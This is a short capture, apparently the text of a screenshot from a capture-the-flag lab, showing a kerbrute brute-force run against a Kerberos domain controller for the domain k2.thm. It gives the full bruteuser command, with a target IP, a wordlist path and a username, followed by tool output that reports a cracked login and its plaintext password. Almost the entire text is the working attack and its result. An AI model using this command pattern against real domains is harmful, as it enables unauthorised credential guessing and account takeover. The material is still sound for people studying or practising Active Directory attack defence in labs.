 # kerbrute.exe   bruteuser --dc 10.10.155.99 -d k2.thm  D:\tools\mima.txt  j.bold
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/20/24 - Ronnie Flathers @ropnop
2024/11/20 09:58:29 >  Using KDC(s):
2024/11/20 09:58:29 >   10.10.155.99:88
2024/11/20 09:58:55 >  [+] VALID LOGIN:  j.bold@k2.thm:#8rockyou
2024/11/20 09:59:00 >  Done! Tested 292 logins (1 successes) in 30.821 seconds